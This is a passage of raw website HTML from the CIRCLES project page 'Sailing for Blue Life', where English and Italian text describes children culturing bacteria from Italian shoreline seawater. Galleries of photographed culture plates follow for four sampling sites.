data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-1817" class="post-1817 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Sailing for Blue Life</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://circlesproject.eu/author/eufic/" title="Posts by eufic" rel="author">eufic</a></span></span><span class="updated rich-snippet-hidden">2021-06-23T10:49:59+00:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css"></style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="margin-top:0px;margin-right:0px;margin-bottom:31px;margin-left:0px;"><h1 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:41;line-height:1.43;">Sailing for Blue Life &#8211; results of the microbiological activity</h1></div><div class="fusion-text fusion-text-1"><p>(English)</p>
<p>Kids were involved in a playful microbiological activity to uncover the invisible component of our sea and possibly raise awareness on those small “future scientists”. With the help of the scientists, they sampled shoreline water from a nearby seaside (close to bathhouses or close to a rocky coastline) and filtered the samples to isolate bacteria. Then, the filters were placed by the kids on microbiological plates which were equipped with <a href="https://circlesproject.eu/wp-content/uploads/2021/06/culture-media-meaning.pdf" target="_blank" rel="noopener noreferrer"><strong>colorful bacterial growth media</strong></a>. Plates were marked with a letter-and-number code to be recognizable by each kid. We incubated the plates for a couple for days to allow the bacteria to proliferated and form colonies, and now we are pleased to introduce you to the microbes that populate the waters in which many Italian kids play during the summer vacation… don’t be afraid: they’re just our invisible friends that can produce oxygen and recycle nutrients for the whole ocean life!</p>
<p><em>(Italiano)</em></p>
<p><em>I bambini sono stati coinvolti in una attività di microbiologia per aiutarli a scoprire la parte invisibile della vita nel mare e magari risvegliare interesse in qualche “scienziato del futuro”. I bambini sono stati guidati in un campionamento dell’acqua costiera sulla spiaggia vicina (vicino agli scogli, davanti alla spiaggia libera o davanti agli stabilimenti balneari). Poi i bambini hanno proceduto a filtrare l’acqua raccolta e depositare i filtri su piastre di microbiologia contenenti <a href="https://circlesproject.eu/wp-content/uploads/2021/06/culture-media-meaning.pdf" target="_blank" rel="noopener noreferrer"><strong>terreni di coltura di diversi colori</strong></a>. Le piastre sono marcate con un codice alfanumerico per essere riconosciute da ogni bambino. Abbiamo incubato le piastre nel nostro laboratorio presso l’università di Bologna per permettere ai batteri presenti nell’acqua di mare di svilupparsi e crescere, e vi presentiamo qui di seguito i batteri che popolano l’acqua in cui migliaia di bambini giocano ogni estate… non abbiate paura: sono amici invisibili capaci di produrre l’ossigeno che respiriamo, mantenere l’acqua pulita e produrre nutrienti per tante altre forme di vita nell’oceano.</em></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><p>B1 – close to the bathhouse / <em>vicino allo stabilimento balneare</em></p>
</div><style type="text/css">.fusion-gallery-1 .fusion-gallery-image {border:0px solid #f6f6f6;}</style><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-7 fusion-gallery-layout-grid fusion-gallery-1" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-MA-03.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271633%27%20height%3D%271224%27%20viewBox%3D%270%200%201633%201224%27%3E%3Crect%20width%3D%271633%27%20height%3D%271224%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-MA-03.jpg" width="1633" height="1224" alt="" title="B1-MA-03" aria-label="B1-MA-03" class="lazyload img-responsive wp-image-2080"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-MA-05.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-MA-05.jpg" width="2309" height="1732" alt="" title="B1-MA-05" aria-label="B1-MA-05" class="lazyload img-responsive wp-image-2081"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-23-Copy.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-23-Copy.jpg" width="3264" height="2448" alt="" title="B1-PA-23 &#8211; Copy" aria-label="B1-PA-23 &#8211; Copy" class="lazyload img-responsive wp-image-2082"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg" width="3264" height="2448" alt="" title="B1-PA-25 &#8211; Copy" aria-label="B1-PA-25 &#8211; Copy" class="lazyload img-responsive wp-image-2083"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PDA-23.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PDA-23.jpg" width="2309" height="1732" alt="" title="B1-PDA-23" aria-label="B1-PDA-23" class="lazyload img-responsive wp-image-2084"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-TCBSA-20.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-TCBSA-20.jpg" width="3264" height="2448" alt="" title="B1-TCBSA-20" aria-label="B1-TCBSA-20" class="lazyload img-responsive wp-image-2085"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B1-TCBSA-21.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B1-TCBSA-21.jpg" width="3264" height="2448" alt="" title="B1-TCBSA-21" aria-label="B1-TCBSA-21" class="lazyload img-responsive wp-image-2086"  /></a></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-3"><p>B2 – close to the bathhouse / <em>vicino ad un altro stabilimento balneare</em></p>
</div><style type="text/css">.fusion-gallery-2 .fusion-gallery-image {border:0px solid #f6f6f6;}</style><div class="awb-gallery-wrapper awb-gallery-wrapper-2 button-span-no"><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-6 fusion-gallery-layout-grid fusion-gallery-2" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-MA-02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-MA-02.jpg" width="2309" height="1732" alt="" title="B2-MA-02" aria-label="B2-MA-02" class="lazyload img-responsive wp-image-2087"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PA-22.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PA-22.jpg" width="3264" height="2448" alt="" title="B2-PA-22" aria-label="B2-PA-22" class="lazyload img-responsive wp-image-2088"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PA-24.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PA-24.jpg" width="2309" height="1732" alt="" title="B2-PA-24" aria-label="B2-PA-24" class="lazyload img-responsive wp-image-2089"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PDA-22.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-PDA-22.jpg" width="2309" height="1732" alt="" title="B2-PDA-22" aria-label="B2-PDA-22" class="lazyload img-responsive wp-image-2090"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-TCBSA-23.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-TCBSA-23.jpg" width="3264" height="2448" alt="" title="B2-TCBSA-23" aria-label="B2-TCBSA-23" class="lazyload img-responsive wp-image-2091"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B2-TCBSA-25.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_2]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B2-TCBSA-25.jpg" width="3264" height="2448" alt="" title="B2-TCBSA-25" aria-label="B2-TCBSA-25" class="lazyload img-responsive wp-image-2092"  /></a></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><p>B3 – Sand shoreline / <em>spiaggia libera</em></p>
</div><style type="text/css">.fusion-gallery-3 .fusion-gallery-image {border:0px solid #f6f6f6;}</style><div class="awb-gallery-wrapper awb-gallery-wrapper-3 button-span-no"><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-5 fusion-gallery-layout-grid fusion-gallery-3" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B3-MA-06.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_3]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B3-MA-06.jpg" width="2309" height="1732" alt="" title="B3-MA-06" aria-label="B3-MA-06" class="lazyload img-responsive wp-image-2093"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B3-PA-21.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_3]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B3-PA-21.jpg" width="2309" height="1732" alt="" title="B3-PA-21" aria-label="B3-PA-21" class="lazyload img-responsive wp-image-2094"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B3-PDA-26.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_3]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B3-PDA-26.jpg" width="2309" height="1732" alt="" title="B3-PDA-26" aria-label="B3-PDA-26" class="lazyload img-responsive wp-image-2095"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B3-TCBSA-22.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_3]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B3-TCBSA-22.jpg" width="3264" height="2448" alt="" title="B3-TCBSA-22" aria-label="B3-TCBSA-22" class="lazyload img-responsive wp-image-2096"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B3-TCBSA-24.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_3]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B3-TCBSA-24.jpg" width="3264" height="2448" alt="" title="B3-TCBSA-24" aria-label="B3-TCBSA-24" class="lazyload img-responsive wp-image-2097"  /></a></div></div><div class="clearfix"></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-5"><p>B4 – Close to the rocky shore / <em>vicino agli scogli</em></p>
</div><style type="text/css">.fusion-gallery-4 .fusion-gallery-image {border:0px solid #f6f6f6;}</style><div class="awb-gallery-wrapper awb-gallery-wrapper-4 button-span-no"><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-5 fusion-gallery-layout-grid fusion-gallery-4" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B4-MA-07.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_4]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B4-MA-07.jpg" width="2309" height="1732" alt="" title="B4-MA-07" aria-label="B4-MA-07" class="lazyload img-responsive wp-image-2098"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B4-PA-26.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_4]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B4-PA-26.jpg" width="3264" height="2448" alt="" title="B4-PA-26" aria-label="B4-PA-26" class="lazyload img-responsive wp-image-2099"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B4-PDA-21.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_4]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B4-PDA-21.jpg" width="2309" height="1732" alt="" title="B4-PDA-21" aria-label="B4-PDA-21" class="lazyload img-responsive wp-image-2100"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B4-TCBSA-19.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_4]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272309%27%20height%3D%271732%27%20viewBox%3D%270%200%202309%201732%27%3E%3Crect%20width%3D%272309%27%20height%3D%271732%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B4-TCBSA-19.jpg" width="2309" height="1732" alt="" title="B4-TCBSA-19" aria-label="B4-TCBSA-19" class="lazyload img-responsive wp-image-2101"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://circlesproject.eu/wp-content/uploads/2021/06/B4-TCBSA-26.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_4]" class="fusion-lightbox" target="_self"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273264%27%20height%3D%272448%27%20viewBox%3D%270%200%203264%202448%27%3E%3Crect%20width%3D%273264%27%20height%3D%272448%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2021/06/B4-TCBSA-26.jpg" width="3264" height="2448" alt="" title="B4-TCBSA-26" aria-label="B4-TCBSA-26" class="lazyload img-responsive wp-image-2102"  